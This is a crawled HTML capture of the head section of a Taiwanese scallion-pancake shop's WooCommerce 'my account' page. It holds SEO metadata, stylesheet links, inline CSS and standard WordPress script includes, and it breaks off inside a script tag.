

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laokemin.com/my-account/
body_size: 16193
content:
<!doctype html>
<!--[if lt IE 7 ]>
<html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="ie ie9 ie-lt10 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="zh-TW" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>我的帳號 - 老克明蔥油餅</title>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="我的帳號 - 老克明蔥油餅" />
<meta property="og:url" content="https://laokemin.com/my-account/" />
<meta property="article:published_time" content="2016-05-27T10:37:10+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="我的帳號 - 老克明蔥油餅" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://laokemin.com/#organization","name":"\u8001\u514b\u660e\u8525\u6cb9\u9905","url":"https://laokemin.com","logo":{"@type":"ImageObject","@id":"https://laokemin.com/#logo","url":"https://laokemin.com/wp-content/uploads/2016/05/okmlogo-1.jpg","contentUrl":"https://laokemin.com/wp-content/uploads/2016/05/okmlogo-1.jpg","inLanguage":"zh-TW","width":"118","height":"59"}},{"@type":"WebSite","@id":"https://laokemin.com/#website","url":"https://laokemin.com","publisher":{"@id":"https://laokemin.com/#organization"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://laokemin.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://laokemin.com","name":"\u9996\u9801"}},{"@type":"ListItem","position":"2","item":{"@id":"https://laokemin.com/my-account/","name":"\u6211\u7684\u5e33\u865f"}}]},{"@type":"WebPage","@id":"https://laokemin.com/my-account/#webpage","url":"https://laokemin.com/my-account/","name":"\u6211\u7684\u5e33\u865f - \u8001\u514b\u660e\u8525\u6cb9\u9905","datePublished":"2016-05-27T10:37:10+08:00","dateModified":"2016-05-27T10:37:10+08:00","isPartOf":{"@id":"https://laokemin.com/#website"},"inLanguage":"zh-TW","breadcrumb":{"@id":"https://laokemin.com/my-account/#breadcrumb"}},{"@type":"Person","@id":"https://laokemin.com/author/admin/","name":"admin","url":"https://laokemin.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/460394b10834ed4f3a58556b43803adaf7927260621c7abddbfabd5ac5ade94a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/460394b10834ed4f3a58556b43803adaf7927260621c7abddbfabd5ac5ade94a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"zh-TW"},"worksFor":{"@id":"https://laokemin.com/#organization"}},{"@type":"Article","headline":"\u6211\u7684\u5e33\u865f - \u8001\u514b\u660e\u8525\u6cb9\u9905","datePublished":"2016-05-27T10:37:10+08:00","dateModified":"2016-05-27T10:37:10+08:00","author":{"@id":"https://laokemin.com/author/admin/","name":"admin"},"publisher":{"@id":"https://laokemin.com/#organization"},"name":"\u6211\u7684\u5e33\u865f - \u8001\u514b\u660e\u8525\u6cb9\u9905","@id":"https://laokemin.com/my-account/#richSnippet","isPartOf":{"@id":"https://laokemin.com/my-account/#webpage"},"inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https://laokemin.com/my-account/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《老克明蔥油餅》&raquo; 資訊提供" href="https://laokemin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《老克明蔥油餅》&raquo; 留言的資訊提供" href="https://laokemin.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laokemin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaokemin.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laokemin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaokemin.com%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='psfd_css-css' href='https://laokemin.com/wp-content/plugins/floating-div/css/psfd.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-swipe-css-css' href='https://laokemin.com/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/swipebox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-boot-strap-css-css' href='https://laokemin.com/wp-content/plugins/photo-video-gallery-master/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pvgm-effects-css-css' href='https://laokemin.com/wp-content/plugins/photo-video-gallery-master/css/pvgm-effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='UGML-global-css-css' href='https://laokemin.com/wp-content/plugins/ultimate-gallery-master/css/global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scfp-form-repeater-css-css' href='https://laokemin.com/wp-content/plugins/wcp-contact-form/agp-core/assets/repeater/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scfp-css-css' href='https://laokemin.com/wp-content/plugins/wcp-contact-form/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ye_dynamic-css' href='https://laokemin.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://laokemin.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://laokemin.com/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Kyma-css' href='https://laokemin.com/wp-content/themes/kyma/style.css?ver=6.9' type='text/css' media='all' />
<style id='Kyma-inline-css' type='text/css'>
@media (min-width: 992px) { .wl-gallery{ width:33.33% !important;} }
/*# sourceURL=Kyma-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://laokemin.com/wp-content/themes/kyma/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://laokemin.com/wp-content/themes/kyma/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://laokemin.com/wp-content/themes/kyma/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://laokemin.com/wp-content/themes/kyma/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://laokemin.com/wp-content/themes/kyma/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://laokemin.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Courgette%3Aregular%7COpen+Sans%3Aregular&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='cart-tab-styles-css' href='https://laokemin.com/wp-content/plugins/woocommerce-cart-tab/includes/../assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
<style id='cart-tab-styles-inline-css' type='text/css'>

			.woocommerce-cart-tab-container {
				background-color: #f8f8f8;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab-container .widget_shopping_cart .widgettitle,
			.woocommerce-cart-tab-container .widget_shopping_cart .buttons {
				background-color: #ffffff;
			}

			.woocommerce-cart-tab,
			.woocommerce-cart-tab:hover {
				color: #ffffff;
			}

			.woocommerce-cart-tab__contents {
				background-color: #333333;
			}

			.woocommerce-cart-tab__icon-bag {
				fill: #333333;
			}
/*# sourceURL=cart-tab-styles-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-kyma_theme-css' href='https://laokemin.com/wp-content/themes/kyma/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-kyma_theme-inline-css' type='text/css'>
.light_header .topbar{background:#0c281d;border-bottom:#0c281d;}.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a, .top-socials > a{color:#fff;}.light_header #navigation_bar{background:#fff;}#logo a h3, .light_header #navy > li > a, .light_header #navy > li > a:hover{color:#324545;}.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a {background:#324545;}#logo{padding-top:0px;}#logo a h3{font-family:Courgette, "Comic Sans MS", cursive, sans-serif;}#navy > li > a > span{font-family:"Open Sans", Helvetica, Arial, sans-serif;}body, h1, h2, h3, h4, h5, h6, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;}.main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;}#footer{background-color:#191E21;}
/*# sourceURL=kirki-styles-kyma_theme-inline-css */
</style>
<link rel='stylesheet' id='adswscCSS-css' href='https://laokemin.com/wp-content/plugins/ads-wp-site-count/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/jquery.swipebox.min.js?ver=6.9" id="PVGM-swipe-js-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/wcp-contact-form/agp-core/assets/repeater/js/main.js?ver=6.9" id="scfp-form-repeater-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://laokemin.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://laokemin.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u5bc6\u78bc\u5f37\u5ea6\u672a\u77e5","short":"\u975e\u5e38\u4f4e","bad":"\u4f4e","good":"\u4e2d","strong":"\u9ad8","mismatch":"\u4e0d\u76f8\u7b26"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
